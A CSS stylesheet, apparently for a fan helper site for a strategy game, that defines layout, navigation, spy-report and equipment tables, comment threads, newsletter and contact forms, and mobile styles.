body { font-family:Arial, Helvetica, Sans-Serif; color:#737373; background:#000 url(/css/images/body.gif) center top;}
a { color:#0252aa; text-decoration:none; cursor:pointer; }
a:hover { text-decoration:underline; }
a img { border:0; }
h2 { color:#fff; font-size:14px; line-height:16px;}
h3 { background:url(/css/images/bottom-border.gif) bottom repeat-x; color:#fff; font-size:14px; line-height:16px; margin-bottom:8px; }
h3 span { display:block; padding:12px 0 9px 0;}
h3.star span { background:url(/css/images/bottom-star.gif) left center no-repeat; padding-left:25px; }
h3.bubble span { background:url(/css/images/bottom-bubble.gif) 4px center no-repeat; padding-left:32px; }
h4 { font-size:1.2em; padding-bottom:4px; line-height:1.1em; }
h4 a { color:#425969; }
h5 { font-size:13px; line-height:15px; padding-bottom:2px; }
h5 a { color:#64c5ff; }
h6 { font-weight:normal; font-size:12px; line-height:14px; color:#64c5ff; padding-bottom:2px; }
h6 a { font-weight:bold; color:#64c5ff; }
input, textarea, select { font-size:14px; font-family:Arial, Helvetica, sans-serif; font-weight:bold; color:#a5a5a5;}
textarea { overflow:auto; }
.navbar { overflow:hidden; background-color:#3d406a; }
.navbar a { float:left; font-size:16px; color:white; text-align:center; padding:14px 16px; text-decoration:none; }
.navbar .icon { display:none }
.dropdown { float:left; overflow:hidden;}
.dropdown .dropbtn { font-size:16px; border:none; outline:none; color:white; padding:14px 16px; background-color:inherit; font-family:inherit; margin:0; }
.navbar a:hover, .dropdown:hover .dropbtn { background-color:#FF7B01;}
.dropdown-content { display:none; position:absolute; background-color:#f9f9f9; min-width:160px; box-shadow:0px 8px 16px 0px rgba(0,0,0,0.2); z-index:1; }
.dropdown-content a { float:none; color:black; padding:12px 16px; text-decoration:none; display:block; text-align:left; }
.dropdown-content a:hover { background-color:#ddd; }
.dropdown:hover .dropdown-content { display:block; }
.cl { display:block;height:0; font-size:0;line-height:0; text-indent:-4000px; clear:both; }
.notext { font-size:0; line-height:0; text-indent:-4000px; }
.left, .alignleft { float:left; display:inline; }
.right, .alignright { float:right; display:inline; }
.last { margin-right:0 !important; margin-bottom:0 !important; }
.box img { width: 100px; height: 100px;}
#main-featurs {columns:2; list-style:square; margin-top:10px; margin-bottom:10px; }
#shell { width:1180px; padding:26px 8px; margin:0 auto; }
#header { width:1142px; height:120px; position:relative; padding:35px 27px; background:url(/css/images/header.gif); margin:0 -8px; }
#header .top-bar { float:right; }
#logo {float:left; width:172px; margin-left:-12px }
#logo a { display:block; width:172px; height:77px; background:url(/css/images/gge_helper_logo.png); font-size:0; line-height:0; text-indent:-4000px; }
#header .links { float:right; padding:11px 0 8px 0;}
#header .links a { float:left; color:#feffff; font-size:9px; margin-left:14px;}
.rss { padding-right:12px; background:url(/css/images/rss.gif) right center no-repeat; }
#googlesearch {margin-top:-3px; float:left; width:calc(100% - 120px); }
#main, #home { background:#d7d7d7; padding:10px 10px 4px 10px; height:100%; height:fit-content;}
ul { list-style:none; }
#main .box, #home .box { background:#fff; margin-bottom:13px; padding:0 15px 0 12px;}
#article { float:left; width:836px; }
#content { float:left; width:850px; }
#home #content {width: 780px; }
#contentwide { float:left; width:836px; }
.box h2, #article h2 { background:url(/css/images/content-heading.gif) left top no-repeat; padding-left:3px; position:relative; top:-3px; left:-11px;	float:left; }
#content h2 span {	float:left; background:url(/css/images/content-heading.gif) right top no-repeat; padding:11px 22px 15px 10px; font-size:1.5em; }
#content .see-all { float:right; font-size:12px; line-height:14px; color:#00b1dd; text-decoration:underline; padding-top:6px;}
#content .see-all:hover { text-decoration:none; }
#content .comcas { float:left; width:237px; min-height:100px; margin:15px 15px 15px 0; }
#content .comcas .last {margin-right:0; }
#content .comcas .image { float:left; width:74px; }
#content .comcas .image img { border:1px solid #fff; width:75px; height:75px; padding:0; }
#content .comcas .image span { vertical-align:1px; }
#content .comcas .image .cb { margin:5px 0 0 -3px; font-size:0.9em; white-space:nowrap;}
#content .comcas .image .cb input { margin:5px 0 0; width: 20px;}
#content .comcas .data p { float:left; margin:0 0 0 10px; width:150px; line-height:1.1em; font-size:0.9em; }
#content .comcas h4 { font-size:16px; min-height:35px; padding-left:0; }
#content .comcas h3 { color:#ff7b00; background:none; }
#comcascompae { margin:15px 0px -50px; float:right; }
#ShowFullSet .prop { float:left; border-right:1px solid gray; border-bottom:1px solid gray; border-top:1px solid gray;}
#ShowFullSet .prop:nth-child(-n+2) { border-left: 1px solid gray;}
#ShowFullSet .prop div { padding: 10px; text-align:center; }
#ShowFullSet .hdr { background:#ffa75761; padding:10px; }
#ShowFullSet img { padding:0; border:0; width:80px; height:80px; }
#content .post {	float:left; margin-right:26px; width:360px; min-height:76px; padding:5px 0 20px 0; }
#content .post .image { float:left; width:74px; }
#content .post h4 { padding:0 0 4px 10px; }
#content .post .image img { width:80px; height:80px; padding:0;}
#content .post .data { float:right; width:286px; padding-top:1px; }
#content .post .data p { padding-left:10px; text-align:justify; }
#spyprevnext { margin-top:4px; float:right; }
#spyprevnext img { width:50px; height:50px; padding:0; }
.bldtyp .hdr { background:lightgray; padding:15px 10px 0; border-radius:5px; margin-top:20px;}
.bldtyp .hdr h4 { line-height:40px; padding-left:0;}
.bldtyp .hdr img { position:relative; top:-10px; height:60px; width:60px;}
.bldtyp div.building { float:left; text-align:center; margin:20px 20px 0 0; min-height:237px; border:1px solid gray; width:calc(25% - 17px); border-radius:5px;}
.bldtyp a:nth-child(4n+5) div.building {margin-right:0; }
.bldtyp .building h4 { padding: 0; color:#737373; margin:15px; }
.bldtyp .building img { height: 150px; width: 150px; margin-top:15px; }
.spyreport { padding: 10px; }
.spyreport h4 { padding:15px; }
.spyreport .flnkname { padding:10px;border-bottom:1px solid gray; border-top:1px solid gray;}
.spyreport div.freetext { background: #e6e6fa; padding: 10px 20px; }
.spyreport div.freetext p:last-child { padding-bottom: 10px; }
.spyreport img { width:50px; height:50px; padding:0 }
.spyreport .w3 { width: 50px; padding-top: 10px; }
.spyreport #formation img.attackimg { width:200px; height:auto;}
table.equipTable { border:3px solid#948473; background-color:#FFE3C6; width:600px; text-align:center; border-collapse:collapse; margin:10px;}
table.equipTable td, table.equipTable th { border:1px solid #948473; padding:4px 4px; }
table.equipTable thead { background:#FF7B01; background: -moz-linear-gradient(top, #ff9c40 0%, #ff881a 66%, #FF7B01 100%); background: -webkit-linear-gradient(top, #ff9c40 0%, #ff881a 66%, #FF7B01 100%); background: linear-gradient(to bottom, #ff9c40 0%, #ff881a 66%, #FF7B01 100%);}
table.equipTable thead th { font-size:20px; font-weight:bold; color:#F0F0F0; text-align:center; padding:10px;}
table.equipTable tbody th td { font-size:16px;}
table.equipTable img { width:40px; margin: 5px;}
table.equipTable .bigimg {width:150px!important; height:150px!important; }
.article { padding:10px; }
.article .TableDiv { overflow-x:auto; }
.article h1 { margin:15px 0; color:orange; }
.article h1 a { color:inherit; text-decoration:none; cursor:inherit;}
.article h4 { padding-left:20px; }
.article hr { margin-top:10px; }
.article p,ul,ol { line-height:1.5em; text-align:justify; list-style-position:inside; margin:5px 20px; }
.article ul { list-style:square; list-style-position:outside; padding-left:30px; }
.article table { border:1px solid#948473; width:600px; text-align:center; border-collapse:collapse; margin:auto; caption-side:bottom;}
.article table td, .article table th { border:1px solid #948473; padding:4px 4px; }
.article table thead { background:#ffa75761; }
.article table caption { margin: 10px; font-weight: bold; }
p.buildingdesc { width:calc(100% - 120px); margin:20px;}
.kingdiv { width:25%; float:left; border:1px solid gray; box-sizing:border-box; padding-bottom:2vw; text-align: center;}
.kingdiv img { width:120px; margin-top:30px; padding-left:0;}
h4.kingname { padding:0 }
.con { overflow:hidden; background:#E6E6FA; border-radius:5px;}
.spy0 { border:1px solid gray; border-top:0; display:flex;}
.spy1 { float:left; width:240px; padding:10px;}
.spy1 a { line-height:2em; }
.spy1 a:nth-of-type(even) { color: red;}
.fll { float:left; }
.flr { float:right; }
.clr { clear:both; }
.center { text-align:center; }
#sidebar { float:left; width:195px; padding:0 8px 0 5px;}
#sidebar .nav-box, #banners .nav-box { background-color:#fff; }
#sidebar h2 { background:url(/css/images/sidebar-heading.gif) top no-repeat; width:205px; height:35px; padding-bottom:4px; margin:0 -4px;}
#sidebar h2 span, #banners h2 span  { display:block; width:194px; height:14px; padding:13px 0 8px 11px; cursor:pointer;}
#sidebar h2 span { background:url(/css/images/sidebar-h2-normal.gif) 185px 18px no-repeat; }
#sidebar h2.minimized span { background-image:url(/css/images/sidebar-h2-minimized.gif); }
#sidebar ul, #banners ul { text-align:initial; margin:5px 5px 10px 5px;}
/* #sidebar ul li { display:block; } */
#sidebar ul li, #banners ul li { border-bottom:1px solid #e5e5e5; font-size:12px; line-height:14px; padding:3px 0 10px; }
#sidebar ul li a, #banners ul li a { display:block; color:#4f4f4f; text-decoration:none; padding-left:16px; background:url(/css/images/sidebar-bullet.gif) 6px center no-repeat; }
#sidebar ul li a:hover, #banners ul li a:hover { color:#1da9d7; background-image:url(/css/images/sidebar-bullet-active.gif); }
#banners { float:right; }
.banner { margin-bottom:10px;}
#banners h2 { background:url(/css/images/banners-heading.gif) top no-repeat; width:170px; height:35px; padding-bottom:4px; margin:0 -4px; }
#bottom { background:#3c3c3c url(/css/images/bottom-middle.gif) left top repeat-y; position:relative; left:-8px;}
#bottom .bg-top { background:url(/css/images/bottom-top.gif) left top no-repeat;}
#bottom .bg-bottom { background:url(/css/images/bottom-bottom.gif) left bottom no-repeat;cpadding:4px 14px 14px 14px; }
#bottom .box { float:left; margin-right:11px; width:536px;}
#bottom .last { width:517px; }
#bottom .popular-posts li { padding:0 0 13px 10px; background:url(/css/images/bottom-border.gif) bottom repeat-x; margin-bottom:13px;}
#bottom .popular-posts .image { float:left; border:3px solid #343333; }
#bottom .popular-posts .data { float:right; width:348px; padding-right:9px; }
#bottom .popular-posts .data p { font-size:13px; line-height:12px; color:#b7b7b7; }
#bottom .latest-comments { padding-top:1px; }
#bottom .latest-comments li { background:url(/css/images/bottom-border.gif) bottom repeat-x; padding-bottom:9px; margin-bottom:5px; padding-left:2px; }
#bottom .latest-comments p { font-size:12px; line-height:12px; color:#b7b7b7; padding-left:1px; }
#bottom .see-all { color:#b7b7b7; float:right; text-decoration:none; border-bottom:1px solid #64c5ff; }
#bottom .see-all:hover { border-bottom:0; margin-bottom:1px; }
#footer { padding:12px 18px 9px 27px; }
#footer, #footer a { color:#4a4a4a; background:#d7d7d7; text-decoration:none; }
#footer a:hover { text-decoration:none; }
#footer p { margin-right:20px; white-space:nowrap; }
.comment-thread button { -moz-appearance:none; -webkit-appearance:none; appearance:none; font-size:14px; padding:4px 8px; color:rgba(0, 0, 0, 0.85); background-color:#fff; border:1px solid rgba(0, 0, 0, 0.2); border-radius:5px; }
.comment-thread button:hover,button:focus,button:active { cursor:pointer; background-color:#ecf0f1;}
.comment-thread { width:700px; max-width:100%; margin:auto; padding:0 30px; background-color:#fff; border:1px solid transparent; /* Removes margin collapse */ }
.m-0 { margin:0;}
.sr-only { position:absolute; left:-10000px; top:auto; width:1px; height:1px; overflow:hidden;}
/* Comment */
.comment { position:relative; margin:20px auto; background-color:#f2f2f2; }
.comment-heading { display:flex; align-items:center; height:50px; font-size:14px;}
.comment-info { color:rgba(0, 0, 0, 0.5); margin-left:10px; }
.comment-author { color:rgba(0, 0, 0, 0.85); font-weight:bold; font-size:1.2em;}
.comment-author:hover { text-decoration:underline; }
.replies { margin-left:20px;}
/* Adjustments for the comment border links */
.comment-border-link { display:block; position:absolute; top:50px; margin-left:9px; width:7px; height:calc(100% - 65px); border-left:4px solid transparent; border-right:4px solid transparent; background-color:rgba(0, 0, 0, 0.1); background-clip:padding-box; }
.comment-border-link:hover { background-color:rgba(0, 0, 0, 0.3); }
.comment-body { padding:0px 20px 15px 28px; }
.comment-body p { margin: 1em 0; }
.replies { margin-left:28px;}
/* Adjustments for toggleable comments */
details.comment summary { position:relative; list-style:none; cursor:pointer; }
details.comment summary::-webkit-details-marker { display:none;}
details.comment:not([open]) .comment-heading { border-bottom:1px solid rgba(0, 0, 0, 0.2);}
.comment-heading::after { display:inline-block; position:absolute; right:15px; align-self:center; font-size:12px; color:rgba(0, 0, 0, 0.55); }
details.comment[open] .comment-heading::after { content:"Click to hide"; }
details.comment:not([open]) .comment-heading::after { content:"Click to show";}
/* Adjustment for Internet Explorer */
@media screen and (-ms-high-contrast:active), (-ms-high-contrast:none) {
    /* Resets cursor, and removes prompt text on Internet Explorer */
    .comment-heading { cursor:default;}
    details.comment[open] .comment-heading::after, details.comment:not([open]) .comment-heading::after { content:" ";}
}
.reply-form textarea, input { font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; font-size:16px; width:100%; max-width:100%; margin-top:15px; margin-bottom:5px; border-radius:5px; padding:5px; border:1px solid #737373;}
.d-none { display:none; }
#newsletter { width:400px; }
#newsletter h1 { font-size: 24px; line-height: 32px;font-weight: 700; text-align:center; }
#newsletter .description { padding:15px 0; border-bottom:1px dotted gray;}
#newsletter .description div { margin: 0 0 10px 105px; }
#newsletter .description img { position: absolute; top:65px; left:15px; width:100px; height:108px;}
#newsletter .description p { margin-top: 25px; font-size: 12px; text-align: center; }
#newsletter .fields { padding: 15px 0; min-height: 220px; }
#newsletter .fields label {display:block; color:gray; font-weight:600; line-height:1.7; }
#newsletter .input-text { margin:5px 0 15px; border:1px solid rgba(54, 61, 77, 0.2); padding:12px; background-color:#80808017; border-radius:5px; width:350px;}
#newsletter .input-text:focus { outline-color:darkgray; }
#newsletter .buttondiv { text-align: center; }
#newsletter .button { padding: 10px 20px; background-color:#fec262; border-radius:5px; border-color:#fec262; font-weight:bold;}
#newsletter .fademsg { width: max-content; display:none; text-align:center; border-radius: 5px; margin:0 auto; padding: 3px 20px 7px; color:black;}
#contact { width:70%; margin:20px auto 0px; border-radius:5px; background:#d7d7d7; padding: 15px; border: 1px solid; }
#contact label { font-weight:bold; margin-right:20px; display:inline-block; width:120px; text-align:right;}
#contact input, #contact textarea { width:70%; margin:0; }
#contact .line { margin-bottom:20px; }
#contact .line * { vertical-align:middle; }
#contact button { padding:10px 20px; display:block; margin:0 auto; background-color:#ff7b01; border-radius:5px; border-color:#ff7b01; font-weight:bold; font-size:inherit;}
/* for mobile devices */
@media only screen and (max-device-width: 600px) {
#main-featurs { columns:1; }
#shell {width:100%; padding:0; }
#header {width:calc(100% - 14vw); height: unset; background:none; padding:4vw 7vw; }
#logo { margin:0; }
#googlesearch {width:calc(100% - 120px); margin:4vw 0 0; }
.navbar a {font-size:4vw; }
.navbar a:not(:nth-child(-n+1)), .dropdown:not(:nth-child(-n+1)), .dropbtn:not(:nth-child(-n+1)) { display:none;}
.navbar a.icon { float:right; display:block; padding:1vw 3vw 0vw 0vw; font-size:10vw; }
.navbar.responsive {position: relative; }
.navbar.responsive a.icon { position: absolute; right:0; top:0; }
.navbar.responsive a { float:none; display:block; text-align:left; }
.navbar.responsive .dropdown { float:none; display:block; }
.navbar.responsive .dropdown-content { position:relative; }
.navbar.responsive .dropdown .dropbtn { display:block; width:100%; text-align:left; }
h2, h4 { font-size:4.6vw;}
p { font-size:4vw; line-height:6.4vw;}
.article p, ul, ol { font-size:4vw;}
#content, #home #content { width:100%; }
#contentwide { float:none; }
#content h2, #article h2 { background:#435B6C; }
#content h2 span { background:none; padding:0.6em 0.6em 0.7em 0.5em; font-size: 6vw; line-height:10vw; }
#content .post { float:none; width:100%; padding-top:10vw; }
#content .post .data { width:calc(100% - 30vw); }
#content .post .image { width:unset;}
#content .post .image img { width:30vw; height:30vw; }
#content .see-all { display:none; }
#content .comcas { width:100%; margin:2vw 0; }
#content .comcas h4 { font-size: 4.6vw; }
#content .comcas .image { width: unset; }
#content .comcas .image img { width:18vw; height:18vw; padding:0; }
#content .comcas .data p { width:calc(100% - 28vw); margin:0 0 0 4vw; line-height:4vw; font-size:3.6vw;}
#comcascompae { margin:2vw 0px 0; }
#ShowFullSet .prop { float:none; }
#ShowFullSet img { width:19vw; height:19vw; }
.box img { width: 30vw; height:30vw; }
#ShowFullSet .prop { float:none; border:1px solid gray; }
.article { padding: 5vw; }
.article h1 { font-size:6vw; }
.article table {width:100%; }
.bldtyp .hdr { padding: 4vw 3vw 0;}
.bldtyp .building h4 { margin: 4vw; }
.bldtyp .hdr img {top: -3vw; height:14vw; width:14vw; }
.bldtyp div.building { width:calc(50% - 4vw); min-height: 53vw; margin:6vw 6vw 0 0;}
.bldtyp div.building img { height:30vw; width:30vw; margin-top:4vw}
.bldtyp a:nth-child(2n+3) div.building { margin-right:0; }
p.buildingdesc { width:calc(100% - 25vw); margin:0 0 5vw;}
.comment-thread { width:100%; padding:0; }
.kingdiv { float:none; width:100%; min-height:unset; padding-bottom:5vw; }
.kingdiv img { padding:0; margin:5vw; }
.spyreport .w2 { width: 100%; margin:3vw 0; }
.spyreport .w3 { width:unset; }
.spyreport img, .spyreport #formation img { padding:0; width:15vw; height:15vw; }
.spyreport #formation img.attackimg { width:25vw; height:auto; }
.spyreport .attackimg { max-width: 100%; width:100%; height:auto; }
table.equipTable {width:100%; }
table.equipTable .bigimg { width: 25vw!important; height: 25vw!important; }
#contact { width:90%; padding:5vw; margin:6vw auto; }
#contact .line { margin-bottom:6vw; }
#contact label { width:40vw; margin:0vw 0vw 3vw; display:flex; }
#contact input, #contact textarea { width:100%; margin:0; }
#contact button { padding:4vw 7vw; }
#footer p { margin-right: 5vw; white-space:normal; }
#footer #copyright { float:none; clear:both; }
#footer #copyright p { font-size:3vw; }
#newsletter { width:70%; }
#newsletter .description { padding:4vw 0; }
#newsletter .description div { margin:0 0 3vw 25vw; }
#newsletter .description p { margin-top:3vw; font-size:4vw; }
#newsletter .button { padding:3vw 6vw; }
#newsletter .description img { top:20vw; left:5vw; width:22vw; height:22vw;}
}